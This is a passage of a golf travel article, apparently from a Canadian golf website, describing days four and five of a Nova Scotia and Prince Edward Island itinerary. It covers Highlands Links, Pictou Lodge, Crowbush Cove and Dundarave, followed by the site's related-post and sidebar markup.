<p>The drive alone is worth the time and struggle to reach this stunningly beautiful course on the rugged coast of northern Cape Breton. Highlands Links is as visually stunning as its Canadian surroundings. Acclaimed Canadian architect Stanley Thompson used the natural terrain beautifully, and the layout climbs up and down the coast, and up and around the hilly interior, with mountains rising around you.</p>
<p><strong>Day Four of Golf in Nova Scotia/PEI</strong></p>
<p><strong> </strong></p>
<p>Take the ferry to Prince Edward Island.</p>
<p>STAY: The Pictou Lodge and Resort is a stunning resort right on the sea at PEI, with views as far as you can see, and sandy beaches to relax on and listen to the waves hit the shore. It&#8217;s an open, ocean-side resort with log cottages and private beaches, close to the PEI ferry. Some of the rooms come with large, whirlpool tubs or stone fireplaces.</p>
<p>The resort&#8217;s Sunday brunch in the fireside dining room &#8211; fresh fish and lobster &#8211; and Oceanview Lounge are a treat after a long round of golf on your Canadian golf vacation.</p>
<p>Pictou (www.pictoulodge.com) has a heated outdoor pool, nature trails, a large freshwater pond with canoes or pedal boats available. Or, you can try sea kayaks.</p>
<p>There is also a mini-golf driving range and a practice putting green to tune your shot before hitting the golf course on Prince Edward Island.</p>
<p>PLAY: The Links at Crowbush Cove is a terrific golf course in a beautiful setting, though it isn&#8217;t technically a links course. Crowbush is laid out near the dunes on the north shore of PEI, Canada.</p>
<p>The first few holes are tree-lined, parkland holes before the golf course winds toward the sea. It&#8217;s a well-groomed course, with sharp-edged bunkers and clear distinctions between fairways and roughs, unlike the more natural, true links layouts. You can hear the roar of the nearby PEI ocean from over the dunes in the middle section of the course.</p>
<p>This Prince Edward Island golf course is a Thomas McBroom design, as are many golf courses in Canada. McBroom installed a lot of fairway bunkers on Crowbush, on the edges of the fairway and in the landing areas themselves, the more to confuse your eye as you stand on the tee.</p>
<p>The Links has a flat layout, though the terrain picks up movement as you approach many greens in the form of mounds, elevations shifts, drop-offs and swales. Most every green has different levels with ridges running across several holes.</p>
<p><strong>Day Five of Golf on Nova Scotia/PEI</strong></p>
<p>STAY: Pictou Lodge Resort</p>
<p>PLAY: You&#8217;ll see a ton of the famous red clay of PEI in the 120 bunkers at Dundarave Golf Course. The contrast is dramatic because of the smooth, lush green fairway. You won&#8217;t find yourself cursing the bunkers at Dundarave because they&#8217;re such an integral part of the course, defining strategy.</p>
<p>The bunkering is interesting, but there&#8217;s more to Dundarave than red sand. The fairways are wide and inviting, bordered by pine, fir and beech trees, and the architects slyly used the Brundenell River that slithers through the Canadian terrain and is frequently in view.</p>
<p><strong>After Great Golf Vacations at PEI and Nova Scotia</strong></p>
<p>All good things must come to an end, and that includes a Canada golf vacation to PEI and Nova Scotia. Fortunately, if you live in North America it is never too much trouble to book another golf package to this scenic golf wonderland. Just don’t wait too long or you will go through withdrawal by being away from Canada’s great golf courses located here on Prince Edward Island and Nova Scotia.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/canadas-top-golf-courses-on-prince-edward-island/' title='Canada&#8217;s Top Golf Courses on Prince Edward Island'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Links-at-Crowbush-Cove-on-PEI-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Links-at-Crowbush-Cove-on-PEI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Canada&#8217;s Top Golf Courses on Prince Edward Island</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/great-golf-excellent-vacation-pei-canada/' title='Great Golf and Beautiful Scenery Make Excellent Golf Vacations to PEI, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Pei_golf_packages_links_at_crowbush_cove_01-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Pei_golf_packages_links_at_crowbush_cove_01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Great Golf and Beautiful Scenery Make Excellent Golf Vacations to PEI, Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/great-golf-courses-in-bc-canada/' title='Great Golf Courses in BC, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Predator-Ridge-Golf-Resort1-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Predator-Ridge-Golf-Resort1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Great Golf Courses in BC, Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/quebec-a-golf-vacation-hot-spot-in-canada/' title='Quebec &#8211; A Golf Vacation Hot Spot in Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Ironwood-Golf-Club-in-Ontario-Canada-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Ironwood-Golf-Club-in-Ontario-Canada-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Quebec &#8211; A Golf Vacation Hot Spot in Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/kananaskis-alberta-offers-great-rocky-mountain-golf-courses/' title='Kananaskis, Alberta Offers Great Rocky Mountain Golf Courses'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/IMG_8518-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/IMG_8518-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Kananaskis, Alberta Offers Great Rocky Mountain Golf Courses</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/golf-coursefairmont-le-chateau-montebello-in-quebec-canada/' title='Golf the Fairmont Le Chateau Montebello in Quebec, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/R-FALCM-01-360x260-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/R-FALCM-01-360x260-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Golf the Fairmont Le Chateau Montebello in Quebec, Canada</span></a>
</div>
</div>
								</div>
		<div class="post-meta">
			<p class="post-categories"><span>Published in</span> <a href="https://www.canadagolf.com/category/destinations/" title="View all posts in Destination Guides">Destination Guides</a></p>			<div class="post-tags"><ul><li><a href="https://www.canadagolf.com/golf/nova-scotia/" title="View all posts tagged Nova Scotia">Nova Scotia</a></li><li><a href="https://www.canadagolf.com/golf/pei/" title="View all posts tagged PEI">PEI</a></li></ul></div>						<div class="post-author">
		<div class="avatar-container">
		<img alt='Chris Smith' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' data-lazy-src="https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g" /><noscript><img alt='Chris Smith' src='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' /></noscript>	</div>
		<div>
		<div class="author">Chris Smith</div>
		<p></p>
			</div>
</div>		</div>
		<div class="more-from-category">
	<div class="category-container"><div class="top"><span class="section-title">More from <span>Destination Guides</span></span><a class="category-link" href="https://www.canadagolf.com/category/destinations/">More posts in Destination Guides &raquo;</a></div><ul><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/pampered_putters/">Pampered Putters Golf Vacation &#8211; Just for the Gals<img width="300" height="98" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2098'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/BSG.jpg 550w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg" /><noscript><img width="300" height="98" src="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/BSG.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/pampered_putters/" class="title">Pampered Putters Golf Vacation &#8211; Just for the Gals</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/iron_man_golf_vacation/">Iron Man Golf Vacation<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18.jpg 720w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/iron_man_golf_vacation/" class="title">Iron Man Golf Vacation</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/fairmont-railtour-package/">Fairmont Railtour Package<img width="300" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1024x663.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer.jpg 1148w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg" /><noscript><img width="300" height="194" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1024x663.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer.jpg 1148w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/fairmont-railtour-package/" class="title">Fairmont Railtour Package</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/railtour-golf-vacation-western-canadian-open-rail-tour/">Railtour Golf Vacation &#8211; Western Canadian Open Rail Tour<img width="300" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20191'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-1024x652.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1.jpg 1298w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg" /><noscript><img width="300" height="191" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-1024x652.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1.jpg 1298w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/railtour-golf-vacation-western-canadian-open-rail-tour/" class="title">Railtour Golf Vacation &#8211; Western Canadian Open Rail Tour</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/kamloops-golf-package/">Kamloops Golf Package<img width="300" height="218" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20218'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial.jpg 550w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg" /><noscript><img width="300" height="218" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/kamloops-golf-package/" class="title">Kamloops Golf Package</a></li></ul></div></div>	</article>
	    <section id="comments" class="comments">
        <div class="comments-number">
            <h2>
                Be First to Comment            </h2>
        </div>
        <ol class="comment-list">
                    </ol>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.canadagolf.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fa-golf-vacation-schedule-for-nova-scotia-and-pei%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>
    </div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" 